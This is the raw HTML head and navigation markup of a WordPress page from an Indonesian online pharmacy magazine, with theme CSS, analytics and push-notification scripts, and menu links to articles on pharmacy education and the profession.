!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-8cf370e7{flex-direction:column;align-items:flex-start;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://farmasetika.com/wp-content/plugins/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='ap-front-styles-css' href='https://farmasetika.com/wp-content/plugins/accesspress-anonymous-post/css/frontend-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://farmasetika.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://farmasetika.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.style-css' href='https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/assets/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://farmasetika.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://farmasetika.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<link rel="https://api.w.org/" href="https://farmasetika.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farmasetika.com/wp-json/wp/v2/posts/5888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farmasetika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://farmasetika.com/?p=5888' />
<script>var wp_posts_carousel_url="https://farmasetika.com/wp-content/plugins/wp-posts-carousel/";</script><link rel="shortcut icon" href="http://farmasetika.com/wp-content/uploads/2016/03/favicon-ular.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://farmasetika.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://farmasetika.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://farmasetika.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon" sizes="144x144" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" sizes="120x120" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" sizes="72x72" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />
<link rel="apple-touch-icon" href="http://farmasetika.com/wp-content/uploads/2019/12/pageHeaderTitleImage_id_ID.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-965851583"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-965851583');
</script>


<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/farmasetika.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/farmasetika.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://farmasetika.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '71cbad87-d77b-4c25-bc58-f1d02f150bc4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://farmasetika.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://farmasetika.com/wp-content/uploads/2016/03/cropped-favicon-ular-270x270.jpg" />
</head>
<body id="top" class="wp-singular post-template-default single single-post postid-5888 single-format-standard wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://farmasetika.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">Sabtu , Januari 17 2026</span>
				<div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="https://farmasetika.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://farmasetika.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://farmasetika.com/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-31713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31713"><a href="https://farmasetika.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
	<li id="menu-item-3640" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama dan Pemasangan Iklan</a></li>
	<li id="menu-item-4962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4962"><a href="https://farmasetika.com/redaksi/">Redaksi</a></li>
</ul>
</li>
<li id="menu-item-56928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56928"><a href="https://farmasetika.com/donasi/">Donasi</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://farmasetika.com/sitemap/">Sitemap</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://farmasetika.com/contact-us/">Contact Us</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://farmasetika.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:16px; margin-bottom:11px;">
			<h2>								<a title="Info Farmasi Terkini Berbasis Ilmiah dan Praktis" href="https://farmasetika.com/">
					<img src="http://farmasetika.com/wp-content/uploads/2019/12/majalah-farmasetika-190-60.png" alt="Info Farmasi Terkini Berbasis Ilmiah dan Praktis"  /><strong>Info Farmasi Terkini Berbasis Ilmiah dan Praktis Majalah Farmasi Online Pertama di Indonesia</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu-utama" class="menu"><li id="menu-item-1832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1832"><a href="http://farmasetika.com">Home</a></li>
<li id="menu-item-1788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788 mega-menu mega-cat "><a href="https://farmasetika.com/category/berita/">Berita</a>
<div class="mega-menu-block menu-sub-content">

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-1788-44">Editorial</a></li><li><a href="#mega-cat-1788-3429">Hiburan</a></li><li><a href="#mega-cat-1788-4355">IYPG</a></li><li><a href="#mega-cat-1788-761">Opini</a></li><li><a href="#mega-cat-1788-894">Profil</a></li><li><a href="#mega-cat-1788-7">Regulasi</a></li><li><a href="#mega-cat-1788-1074">TedTalks</a></li><li><a href="#mega-cat-1788-2997">Video</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-1788-44" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan"><img src="https://farmasetika.com/wp-content/uploads/2026/01/D3-apoteker-310x165.png" width="310" height="165" alt="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009.jpg" width="310" height="165" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir"><img src="https://farmasetika.com/wp-content/uploads/2024/10/Screenshot_2024-10-02-00-45-54-81_f9ee0578fe1cc94de7482bd41accb329-310x165.jpg" width="310" height="165" alt="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/10/02/unpad-siap-buka-program-spesialis-farmasi-nuklir-setelah-lolos-evaluasi/" title="Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir">Pasca Visitasi LAM-PTKes, Unpad Siap Buka Program Spesialis Farmasi Nuklir</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 Oktober 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/04/apakah-profesi-apoteker-akan-usang-di-masa-depan-tergantikan-oleh-artificial-intelligent-mari-menyingkap-fakta/" title="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta"><img src="https://farmasetika.com/wp-content/uploads/2019/07/visitasi-apotek-310x165.jpg" width="310" height="165" alt="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2024/04/04/apakah-profesi-apoteker-akan-usang-di-masa-depan-tergantikan-oleh-artificial-intelligent-mari-menyingkap-fakta/" title="Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta">Apakah Profesi Apoteker Akan Usang di Masa Depan Tergantikan oleh Artificial Intelligent? Mari Menyingkap Fakta</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>4 April 2024</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-3429" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/19/viral-di-tiktok-nakes-di-puskesmas-bedakan-pasien-bpjs-dan-umum-minta-maaf/" title="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf"><img src="https://farmasetika.com/wp-content/uploads/2023/03/minta-maaf-310x165.jpg" width="310" height="165" alt="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2023/03/19/viral-di-tiktok-nakes-di-puskesmas-bedakan-pasien-bpjs-dan-umum-minta-maaf/" title="Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf">Viral di Tiktok, Nakes di Puskesmas Bedakan Pasien BPJS dan Umum Minta Maaf</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>19 Maret 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/30/10-gombalan-terbaik-anak-farmasi-tahun-2022/" title="10 Gombalan Terbaik Anak Farmasi Tahun 2022"><img src="https://farmasetika.com/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-30-at-8.05.33-AM-310x165.jpeg" width="310" height="165" alt="10 Gombalan Terbaik Anak Farmasi Tahun 2022" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/30/10-gombalan-terbaik-anak-farmasi-tahun-2022/" title="10 Gombalan Terbaik Anak Farmasi Tahun 2022">10 Gombalan Terbaik Anak Farmasi Tahun 2022</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 Juni 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/28/10-postingan-terbaik-2022-terkait-kuliah-anak-farmasi/" title="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2022/06/10-Postingan-Terbaik-2022-Terkait-Kuliah-Anak-Farmasi-310x165.png" width="310" height="165" alt="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/06/28/10-postingan-terbaik-2022-terkait-kuliah-anak-farmasi/" title="10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi">10 Postingan Terbaik 2022 Terkait Kuliah Anak Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>28 Juni 2022</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/30/melirik-kondisi-farmasi-di-negara-tersehat-di-dunia/" title="Melirik Kondisi Farmasi di Negara Tersehat di Dunia"><img src="https://farmasetika.com/wp-content/uploads/2021/09/spain-g1dabfb4ad_640-310x165.jpg" width="310" height="165" alt="Melirik Kondisi Farmasi di Negara Tersehat di Dunia" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2021/09/30/melirik-kondisi-farmasi-di-negara-tersehat-di-dunia/" title="Melirik Kondisi Farmasi di Negara Tersehat di Dunia">Melirik Kondisi Farmasi di Negara Tersehat di Dunia</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>30 September 2021</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-4355" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/12/tak-nampak-namun-berdampak-discover-the-new-age-of-pharmacy-experience/" title="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;"><img src="https://farmasetika.com/wp-content/uploads/2022/05/Foto-dari-Frandy-Putra-P.T.-310x165.jpg" width="310" height="165" alt="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2022/05/12/tak-nampak-namun-berdampak-discover-the-new-age-of-pharmacy-experience/" title="Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;">Tak Nampak Namun Berdampak : &#8220;Discover The New Age of Pharmacy Experience&#8221;</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>12 Mei 2022</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-1788-761" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi"><img src="https://farmasetika.com/wp-content/uploads/2026/01/konsep-RME-apotek-1-310x165.png" width="310" height="165" alt="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2026/01/03/konsep-aplikasi-rme-apotek-komunitas-transformasi-praktik-kefarmasian-menuju-pelayanan-klinis-terintegrasi/" title="Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi">Konsep Aplikasi RME-APOTEK Komunitas: Transformasi Praktik Kefarmasian Menuju Pelayanan Klinis Terintegrasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>2 minggu ago</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi"><img src="https://farmasetika.com/wp-content/uploads/2025/11/IMG-20251111-WA0009.jpg" width="310" height="165" alt="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/11/11/optimalisasi-penyusunan-rkap-melalui-digitalisasi-data-menggunakan-fungsi-vlookup-di-industri-farmasi/" title="Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi">Optimalisasi Penyusunan RKAP melalui Digitalisasi Data Menggunakan Fungsi VLOOKUP di Industri Farmasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>11 November 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/23/menakar-kelayakan-implementasi-rpl-ttk-ke-profesi-apoteker/" title="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker"><img src="https://farmasetika.com/wp-content/uploads/2025/04/a82da0b7-79f2-410e-95ec-06d133ab31c9-310x165.png" width="310" height="165" alt="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://farmasetika.com/2025/04/23/menakar-kelayakan-implementasi-rpl-ttk-ke-profesi-apoteker/" title="Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker">Menakar Kelayakan Implementasi RPL TTK ke Profesi Apoteker</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>23 April 2025</span>
